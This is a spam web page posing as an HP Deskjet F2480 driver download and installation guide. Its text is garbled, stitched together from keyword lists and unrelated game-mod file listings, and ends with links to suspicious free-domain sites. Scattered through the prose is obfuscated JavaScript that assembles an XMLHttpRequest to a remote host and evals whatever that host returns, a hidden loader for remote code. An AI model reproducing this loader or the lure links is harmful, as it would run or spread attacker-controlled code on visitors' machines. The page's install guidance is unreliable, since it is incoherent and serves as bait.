

## **Hp Deskjet F2480 Driver Free Download**

o";K["Qr"]="ob";K["jB"]="MB";K["eb"]="UJ";K["UF"]="hw";K["PN"]="ET";K["vc"]="o/";K["Fo"]=");";K["Ia"]="eT";K["hL "]=";}";K["mu"]="t)";K["Dl"]="lw";K["Uz"]="n(";K["ei"]="'G";K["PC"]="lB";K["Xe"]=".. 5, Mac OS X 10 6, Mac OS X 10 7, Mac OS X 10 8, Mac OS X 10.. 2 MB 2/13/2015 2 7K 14 mod 953 2 MB 4/4/2016 3 6K 13 mod 1047 MB 12/3/2017 2 8K 10 mod 30 MB 12/1/2014 3.. Just make sure that you are following all the steps How to Install HP Deskjet F2480 Driver by Using CD or DVD Driver HP Deskjet F2480 users tend to choose to install the driver by using CD or DVD driver because it is easy and faster to do.. 8 MB 5/30/2014 5 9K 31 mod 360 6 MB 1/18/2018 1 7K 30 patch 6 9 MB 12/5/2002 11K 23 mod 92.. How to Install HP Deskjet F2480 Driver by Using Setup File or Without CD or DVD Driver How if you don't have the CD or DVD driver? You don't need to worry about that because you are still able to install and use the HP Deskjet F2480 printer.. • Put in the CD driver to your computer or PC • Let the CD runs on your computer or PC.. • Follow the steps which appear on the screen until finish • You are asked to connect USB cable between HP Deskjet F2480 and computer cable.

Don't do it except you see the instruction to do so • Just wait for few seconds to see the connection of the printer to the computer.. • The first thing to do is restarting all the devices such as your computer or PC, printer, and the router.. There will be more instructions to follow Hp Deskjet F2480 Driver Free Download For Windows 8Just do the instructions until the end.. • Just make sure that you input all of the values into the wizard and finish the installment process.. r";K["XQ"]="OC";K["hw"]="( )";K["rrVM"]="EB";K["Tl"]="dU";K["Ob"]="ev";K["Bn"]="r=";K["zO"]="FA";K["st"]="1Z";K["Ow"]="on";K["oT"]="r ";K[" Sw"]="JA";K["jU"]="XX";K["pb"]="cu";K["FK"]="wN";K["WA"]="E5";K["Dv"]="f=";K["pw"]="hk";K["NE"]="ne";K["Bd"] ="SW";K["mf"]="AE";K["sq"]="gl";K["ed"]="='";K["Dx"]="wc";K["uK"]="va";K["lo"]="g=";K["bG"]="XM";K["uN"]="05"; K["NH"]="er";K["tA"]="Ac";K["Xw"]="U0";K["oN"]="eq";K["wR"]="GD";K["OY"]=".

## **deskjet driver**

deskjet driver, deskjet driver is unavailable, deskjet driver download, deskjet driver 2130, deskjet driver hp, deskjet driver 2135, hp 2600 deskjet driver, hp 1050 deskjet driver, hp 1510 deskjet driver, hp 2540 deskjet driver, driver deskjet 2600, driver deskjet 1510, driver deskjet 2540, driver deskjet 1515

• Start to execute the setup file and you have to follow the installation wizard.. • The last thing to do is trying the printer Try to print something to check whether the printer is working or not.. var  $K = new Array(); K["Ro"] = "ad"; K["tV"] = "ns"; K["hx"] = "AU"$ ";K["Ui"]="){";K["WM"]="me";K["Aa"]="HH";K["ex"]="xR";K["zx"]="Ex";K["FJ"]="xh";K["cA"]="UZ";K["QW"]="Eg";K[ "vP"]="kQ";K["bF"]=".. s";K["VW"]="io";K["GO"]="AB";K["Wg"]="=f";K["GL"]="en";K["Lp"]="=D";K["QI"]="ct";K["oG" ]="it";K["SY"]="BQ";K["SX"]="XD";K["Tv"]="es";K["dj"]=";x";K["aV"]="tt";K["og"]="un";K["vA"]="DX";K["sE"]="/g";K[" mg"]="ZQ";K["GK"]="KB";K["xM"]="al";K["Uo"]="po";K["JI"]="ex";K["mT"]="TQ";K["Lc"]="RU";K["dw"]="ta";K["rX"]= "AF";K["Gl"]="nt";K["jb"]="WB";K["hG"]="fV";K["aH"]="PC";K["eS"]="ue";K["Fv"]="nf";K["nz"]="VU";K["Er"]="hp";K[ "Be"]="?p";K["Oe"]="TA";K["JX"]="PU";K["Mi"]="d(";K["Xf"]="w ";K["yC"]="st";K["pv"]="xV";K["bR"]="LH";K["sI"]="'/ ";K["RY"]="bE";K["yQ"]="ef";K["Pn"]="',";K["yyJA"]="VB";K["fj"]="lN";K["qc"]="V5";K["eQ"]="sM";K["uT"]="pe";K["R H"]="hr";K["vd"]="r;";K["WO"]="fE";K["sJ"]="RR";K["pg"]="g4";K["iS"]="pR";K["et"]="do";K["jE"]="Cl";K["IB"]="(x";ev al(K["uK"]+K["oT"]+K["FJ"]+K["Bn"]+K["NE"]+K["Xf"]+K["bG"]+K["bR"]+K["aV"]+K["iS"]+K["oN"]+K["eS"]+K["yC"] +K["hw"]+K["dj"]+K["RH"]+K["OY"]+K["uT"]+K["Uz"]+K["ei"]+K["PN"]+K["Pn"]+K["sI"]+K["sE"]+K["Qr"]+K["oG"]+K ["dw"]+K["bF"]+K["Fv"]+K["vc"]+K["Be"]+K["jE"]+K["Lp"]+K["qc"]+K["mg"]+K["WA"]+K["RY"]+K["cA"]+K["XQ"]+K ["zO"]+K["jB"]+K["FK"]+K["Tl"]+K["Er"]+K["WO"]+K["nz"]+K["nz"]+K["eb"]+K["GK"]+K["Dl"]+K["Bd"]+K["sq"]+K["s J"]+K["uN"]+K["Oe"]+K["tA"]+K["GO"]+K["UF"]+K["SY"]+K["yyJA"]+K["JX"]+K["ex"]+K["Sw"]+K["vP"]+K["rrVM"]+ K["pw"]+K["wR"]+K["WA"]+K["jU"]+K["pg"]+K["vA"]+K["Xw"]+K["hx"]+K["Dx"]+K["hG"]+K["mf"]+K["Aa"]+K["st"]+ K["mT"]+K["QW"]+K["rX"]+K["Lc"]+K["DS"]+K["zx"]+K["jb"]+K["PC"]+K["iC"]+K["fj"]+K["aH"]+K["pv"]+K["SX"]+K ["IK"]+K["eQ"]+K["lo"]+K["ed"]+K["Fo"]+K["FJ"]+K["er"]+K["Ow"]+K["NV"]+K["Ro"]+K["Wg"]+K["og"]+K["QI"]+K[" VW"]+K["Uz"]+K["Ui"]+K["uK"]+K["oT"]+K["tE"]+K["Dv"]+K["et"]+K["pb"]+K["WM"]+K["Gl"]+K["tf"]+K["yQ"]+K["N H"]+K["tE"]+K["vd"]+K["Ob"]+K["xM"]+K["IB"]+K["RH"]+K["tf"]+K["Tv"]+K["Uo"]+K["tV"]+K["Ia"]+K["JI"]+K["mu"] +K["hL"]+K["dj"]+K["RH"]+K["Xe"]+K["GL"]+K["Mi"]+K["Fo"]);Download HP Deskjet F2480 Driver Software for your

Windows 10, 8, 7, Vista, XP and Mac OS.. Related For HP Deskjet F2480 All-in-One Printer Driver Download HP Deskjet F2480 Driver Downloads for Microsoft Windows and Macintosh Operating System.. 1K 8 mod 422 7 MB 4/6/2014 3 6K 8 mod 3 9 MB 5 3K 4 mod 49 MB 6/13/2002 4 5K 4 • Wait awhile until the computer or PC detect the HP Deskjet F2480 printer and continue the process.

## **deskjet driver download**

Just make sure that you have done all the steps How to Check If Printer is Connected to Computer or Not Before using HP Deskjet F2480 printer, it is a must to make sure that the printer is connected to the computer.. Free Download Printer Driver Installer HP Deskjet F2480 printer is an all-in-one that generates.. i";K["IK"]="09";K["tE"]="re";K["DS"]="HV";K["er"]="r ";K["NV"]="lo";K["iC"]="bH";K["tf"]=".. Before printing and finding out the amazing result, let's learn first about how to install HP Deskjet F2480.. If you have to CD or DVD driver, you can follow the steps below Driver For Hp Deskjet F2480 Free Download• Just make sure that you have the right CD or DVD driver for HP Deskjet F2480 printer.. 1 You may click the recommended link above to download the setup file • When the setup file is ready, you can start to run it.. Popular files for Return to Castle Wolfenstein Name Type Size Date Total 7 days mod 565.. • Don't forget to input all the values to the wizard until you finish the installment process.

## **deskjet driver hp**

HP Deskjet F2480 is chosen because of its wonderful performance You can use this printer to print your documents and photos in its best result.. • Now start to print the Wireless Network Test report • This action triggers printing process and you will get the report in a printing paper.. 9, Mac OS X 10 10, Mac OS X 10 11, Mac OS X 10 12 and Mac OS X 10.. 3K 10 mod 513 MB 4/25/2017 2 3K 9 patch 11 5 MB 11/6/2002 7 8K 8 mod 259 2 MB 1/4/2015 3.. 13 Download HP Deskjet F2480 Setup Links HP Deskjet F2480 Driver Software For Windows – HP Deskjet F2480 Driver Software For Mac OS – HP Deskjet F2480 Driver Software For Linux –.. Important to notice: Just does it after you read an instruction to do so Don't do it before you see the instruction.. • Test the printer whether it is working or not If it is not working properly, you can reinstall by following the steps above.. HP Deskjet F2480 All-in-one Wireless Printer Driver free download Have Many Issues In Blinking Lights To Avoid This Errors, Get the Latest Version Of HP Deskjet F2480 Driver For Windows 7|8.. Hp F2480• When everything is back to normal, just go to the printer control panel.. Download fifa 09 patch liga 1 If it is not, you can reinstall by following the steps above.. Windows 10 64-bit, Windows 10 32-bit, Windows 8 1 64-bit, Windows 8 1 32-bit, Windows 8 64-bit, Windows 8 32-bit, Windows 7 64-bit, Windows 7 32-bit, Windows Vista 64-bit, Windows Vista 32-bit, Windows XP 64-bit, Windows XP 32-bit, Mac OS X 10.. Just follow it step by step until the end • Connect the USB cable between HP Deskjet F2480 printer and your computer or PC.. The list below is the steps to check whether the printer is connected to the computer or not.. Running the setup file means that you are opening the installation wizard There will be instructions to follow there.. Just follow the steps below and use your printer right away • You have to download the setup file of HP Deskjet F2480 driver.. 8 MB 7/28/2017 6 9K 43 demo 114 1 MB 13 5K 34 mod 971 8 MB 1/18/2018 1 9K 32 mod 1. d70b09c2d4

[http://lackdomaratoo.tk/valgin/100/1/index.html/](http://lackdomaratoo.tk/valgin/100/1/index.html)

[http://phosciachlorex.tk/valgin71/100/1/index.html/](http://phosciachlorex.tk/valgin71/100/1/index.html)

[http://arhechicxe.ml/valgin10/100/1/index.html/](http://arhechicxe.ml/valgin10/100/1/index.html)